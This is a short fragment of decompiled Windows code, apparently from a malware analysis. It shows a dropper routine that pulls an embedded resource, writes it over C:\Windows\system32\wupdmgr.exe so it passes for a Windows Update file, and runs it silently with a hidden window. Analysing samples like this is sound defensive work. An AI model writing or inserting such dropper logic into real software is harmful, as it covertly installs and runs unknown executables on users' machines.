 hModule = 0;
hResInfo = 0;
lpBuffer = 0;
NumberOfBytesWritten = 0;
nNumberOfBytesToWrite = 0;
Buffer = 0;
memset(v7, 0, 0x10Cu);
v7[268] = 0;
FileName = 0;
memset(v3, 0, 0x10Cu);
v3[268] = 0;
GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(&FileName, 0x10Eu, "%s%s", &Buffer, aSystem32Wupdmg);
hModule = GetModuleHandleA(0);
hResInfo = FindResourceA(hModule, Name, Type);
lpBuffer = LoadResource(hModule, hResInfo);
nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
hFile = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0, 0);// C:\Windows\system32\wupdmgr.exe
WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(hFile);
return WinExec(&FileName, SW_HIDE);
}